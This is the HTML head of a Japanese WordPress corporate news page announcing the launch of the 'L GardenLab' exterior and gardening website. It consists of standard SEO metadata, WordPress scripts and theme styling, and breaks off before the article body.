

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luidarelation.com/2019/07/18/exterior-l-gardenlabweb/
body_size: 14827
content:
<!doctype html>
<!--[if lt IE 7]><html lang="ja"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="ja"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="ja"
	prefix="og: https://ogp.me/ns#"  class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="ja"
	prefix="og: https://ogp.me/ns#"  class="no-js"><!--<![endif]-->

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css">


<link rel="pingback" href="https://luidarelation.com/xmlrpc.php">

<!--[if IE]>
<![endif]-->
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->



	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.1.5.3 -->
		<title>エクステリア事業「L GardenLab」Webサイト リリースのお知らせ | Luida Relation inc.</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://luidarelation.com/2019/07/18/exterior-l-gardenlabweb/" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="Luida Relation inc. |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="エクステリア事業「L GardenLab」Webサイト リリースのお知らせ | Luida Relation inc." />
		<meta property="og:url" content="https://luidarelation.com/2019/07/18/exterior-l-gardenlabweb/" />
		<meta property="article:published_time" content="2019-07-18T05:20:37+00:00" />
		<meta property="article:modified_time" content="2019-07-18T05:41:16+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="luidarelation.com" />
		<meta name="twitter:title" content="エクステリア事業「L GardenLab」Webサイト リリースのお知らせ | Luida Relation inc." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/luidarelation.com\/#website","url":"https:\/\/luidarelation.com\/","name":"Luida Relation inc.","inLanguage":"ja","publisher":{"@id":"https:\/\/luidarelation.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/luidarelation.com\/#organization","name":"Luida Relation inc.","url":"https:\/\/luidarelation.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/luidarelation.com\/2019\/07\/18\/exterior-l-gardenlabweb\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/luidarelation.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/luidarelation.com\/","name":"\u30db\u30fc\u30e0","url":"https:\/\/luidarelation.com\/"},"nextItem":"https:\/\/luidarelation.com\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/luidarelation.com\/2019\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/luidarelation.com\/2019\/","name":"2019","url":"https:\/\/luidarelation.com\/2019\/"},"nextItem":"https:\/\/luidarelation.com\/2019\/07\/#listItem","previousItem":"https:\/\/luidarelation.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/luidarelation.com\/2019\/07\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/luidarelation.com\/2019\/07\/","name":"July","url":"https:\/\/luidarelation.com\/2019\/07\/"},"nextItem":"https:\/\/luidarelation.com\/2019\/07\/18\/#listItem","previousItem":"https:\/\/luidarelation.com\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/luidarelation.com\/2019\/07\/18\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/luidarelation.com\/2019\/07\/18\/","name":"18","url":"https:\/\/luidarelation.com\/2019\/07\/18\/"},"nextItem":"https:\/\/luidarelation.com\/2019\/07\/18\/exterior-l-gardenlabweb\/#listItem","previousItem":"https:\/\/luidarelation.com\/2019\/07\/#listItem"},{"@type":"ListItem","@id":"https:\/\/luidarelation.com\/2019\/07\/18\/exterior-l-gardenlabweb\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/luidarelation.com\/2019\/07\/18\/exterior-l-gardenlabweb\/","name":"\u30a8\u30af\u30b9\u30c6\u30ea\u30a2\u4e8b\u696d\u300cL GardenLab\u300dWeb\u30b5\u30a4\u30c8 \u30ea\u30ea\u30fc\u30b9\u306e\u304a\u77e5\u3089\u305b","url":"https:\/\/luidarelation.com\/2019\/07\/18\/exterior-l-gardenlabweb\/"},"previousItem":"https:\/\/luidarelation.com\/2019\/07\/18\/#listItem"}]},{"@type":"Person","@id":"https:\/\/luidarelation.com\/author\/allier\/#author","url":"https:\/\/luidarelation.com\/author\/allier\/","name":"Luida Relation\u3000","image":{"@type":"ImageObject","@id":"https:\/\/luidarelation.com\/2019\/07\/18\/exterior-l-gardenlabweb\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0fe94a47d43e794d8c7ad2506ec56aeb743c8fbbbe96b19d032d9e250befbb09?s=96&d=mm&r=g","width":96,"height":96,"caption":"Luida Relation\u3000"}},{"@type":"WebPage","@id":"https:\/\/luidarelation.com\/2019\/07\/18\/exterior-l-gardenlabweb\/#webpage","url":"https:\/\/luidarelation.com\/2019\/07\/18\/exterior-l-gardenlabweb\/","name":"\u30a8\u30af\u30b9\u30c6\u30ea\u30a2\u4e8b\u696d\u300cL GardenLab\u300dWeb\u30b5\u30a4\u30c8 \u30ea\u30ea\u30fc\u30b9\u306e\u304a\u77e5\u3089\u305b | Luida Relation inc.","inLanguage":"ja","isPartOf":{"@id":"https:\/\/luidarelation.com\/#website"},"breadcrumb":{"@id":"https:\/\/luidarelation.com\/2019\/07\/18\/exterior-l-gardenlabweb\/#breadcrumblist"},"author":"https:\/\/luidarelation.com\/author\/allier\/#author","creator":"https:\/\/luidarelation.com\/author\/allier\/#author","image":{"@type":"ImageObject","@id":"https:\/\/luidarelation.com\/#mainImage","url":"https:\/\/luidarelation.com\/wp-content\/uploads\/2019\/07\/5B9B611F-08FE-48F3-9EC5-9590046D3007-6861-0000055C87697E1B.png","width":600,"height":600},"primaryImageOfPage":{"@id":"https:\/\/luidarelation.com\/2019\/07\/18\/exterior-l-gardenlabweb\/#mainImage"},"datePublished":"2019-07-18T05:20:37+09:00","dateModified":"2019-07-18T05:41:16+09:00"},{"@type":"Article","@id":"https:\/\/luidarelation.com\/2019\/07\/18\/exterior-l-gardenlabweb\/#article","name":"\u30a8\u30af\u30b9\u30c6\u30ea\u30a2\u4e8b\u696d\u300cL GardenLab\u300dWeb\u30b5\u30a4\u30c8 \u30ea\u30ea\u30fc\u30b9\u306e\u304a\u77e5\u3089\u305b | Luida Relation inc.","inLanguage":"ja","headline":"\u30a8\u30af\u30b9\u30c6\u30ea\u30a2\u4e8b\u696d\u300cL GardenLab\u300dWeb\u30b5\u30a4\u30c8 \u30ea\u30ea\u30fc\u30b9\u306e\u304a\u77e5\u3089\u305b","author":{"@id":"https:\/\/luidarelation.com\/author\/allier\/#author"},"publisher":{"@id":"https:\/\/luidarelation.com\/#organization"},"datePublished":"2019-07-18T05:20:37+09:00","dateModified":"2019-07-18T05:41:16+09:00","articleSection":"\u304a\u77e5\u3089\u305b, release, \u30a8\u30af\u30b9\u30c6\u30ea\u30a2, \u30ac\u30fc\u30c7\u30cb\u30f3\u30b0, \u30ea\u30ea\u30fc\u30b9, \u5916\u69cb, \u5ead\u3065\u304f\u308a","mainEntityOfPage":{"@id":"https:\/\/luidarelation.com\/2019\/07\/18\/exterior-l-gardenlabweb\/#webpage"},"isPartOf":{"@id":"https:\/\/luidarelation.com\/2019\/07\/18\/exterior-l-gardenlabweb\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/luidarelation.com\/#articleImage","url":"https:\/\/luidarelation.com\/wp-content\/uploads\/2019\/07\/5B9B611F-08FE-48F3-9EC5-9590046D3007-6861-0000055C87697E1B.png","width":600,"height":600}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Luida Relation inc. &raquo; フィード" href="https://luidarelation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luida Relation inc. &raquo; コメントフィード" href="https://luidarelation.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luida Relation inc. &raquo; エクステリア事業「L GardenLab」Webサイト リリースのお知らせ のコメントのフィード" href="https://luidarelation.com/2019/07/18/exterior-l-gardenlabweb/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/luidarelation.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://luidarelation.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://luidarelation.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://luidarelation.com/wp-content/themes/jstork/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://luidarelation.com/wp-content/themes/jstork_custom/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://luidarelation.com/wp-content/themes/jstork/library/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://luidarelation.com/wp-content/themes/jstork/library/css/shortcode.css' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Concert-css' href='//fonts.googleapis.com/css?family=Concert+One' type='text/css' media='all' />
<link rel='stylesheet' id='gf_Lato-css' href='//fonts.googleapis.com/css?family=Lato' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='https://luidarelation.com/wp-content/themes/jstork/library/css/remodal.css' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://luidarelation.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://luidarelation.com/wp-json/wp/v2/posts/150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luidarelation.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://luidarelation.com/?p=150' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://luidarelation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluidarelation.com%2F2019%2F07%2F18%2Fexterior-l-gardenlabweb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://luidarelation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluidarelation.com%2F2019%2F07%2F18%2Fexterior-l-gardenlabweb%2F&#038;format=xml" />
<style type="text/css">
body{color: #3E3E3E;}
a, #breadcrumb li.bc_homelink a::before, .authorbox .author_sns li a::before{color: #081832;}
a:hover{color: #1e73be;}
.article-footer .post-categories li a,.article-footer .tags a,.accordionBtn{  background: #081832;  border-color: #081832;}
.article-footer .tags a{color:#081832; background: none;}
.article-footer .post-categories li a:hover,.article-footer .tags a:hover,.accordionBtn.active{ background:#1e73be;  border-color:#1e73be;}
input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],select,textarea,.field { background-color: #ffffff;}
.header{color: #081832;}
.bgfull .header,.header.bg,.header #inner-header,.menu-sp{background: #ffffff;}
#logo a{color: #eeee22;}
#g_nav .nav li a,.nav_btn,.menu-sp a,.menu-sp a,.menu-sp > ul:after{color: #081832;}
#logo a:hover,#g_nav .nav li a:hover,.nav_btn:hover{color:#eeeeee;}
@media only screen and (min-width: 768px) {
.nav > li > a:after{background: #eeeeee;}
.nav ul {background: #081832;}
#g_nav .nav li ul.sub-menu li a{color: #f7f7f7;}
}
@media only screen and (max-width: 1165px) {
.site_description{background: #ffffff; color: #081832;}
}
#inner-content, #breadcrumb, .entry-content blockquote:before, .entry-content blockquote:after{background: #ffffff}
.top-post-list .post-list:before{background: #081832;}
.widget li a:after{color: #081832;}
.entry-content h2,.widgettitle,.accordion::before{background: #081832; color: #ffffff;}
.entry-content h3{border-color: #081832;}
.h_boader .entry-content h2{border-color: #081832; color: #3E3E3E;}
.h_balloon .entry-content h2:after{border-top-color: #081832;}
.entry-content ul li:before{ background: #081832;}
.entry-content ol li:before{ background: #081832;}
.post-list-card .post-list .eyecatch .cat-name,.top-post-list .post-list .eyecatch .cat-name,.byline .cat-name,.single .authorbox .author-newpost li .cat-name,.related-box li .cat-name,.carouselwrap .cat-name,.eyecatch .cat-name{background: #081832; color:  #ffffff;}
ul.wpp-list li a:before{background: #081832; color: #ffffff;}
.readmore a{border:1px solid #081832;color:#081832;}
.readmore a:hover{background:#081832;color:#fff;}
.btn-wrap a{background: #081832;border: 1px solid #081832;}
.btn-wrap a:hover{background: #1e73be;border-color: #1e73be;}
.btn-wrap.simple a{border:1px solid #081832;color:#081832;}
.btn-wrap.simple a:hover{background:#081832;}
.blue-btn, .comment-reply-link, #submit { background-color: #081832; }
.blue-btn:hover, .comment-reply-link:hover, #submit:hover, .blue-btn:focus, .comment-reply-link:focus, #submit:focus {background-color: #1e73be; }
#sidebar1{color: #444444;}
.widget:not(.widget_text) a{color:#081832;}
.widget:not(.widget_text) a:hover{color:#999999;}
.bgfull #footer-top,#footer-top .inner,.cta-inner{background-color: #081832; color: #CACACA;}
.footer a,#footer-top a{color: #f7f7f7;}
#footer-top .widgettitle{color: #CACACA;}
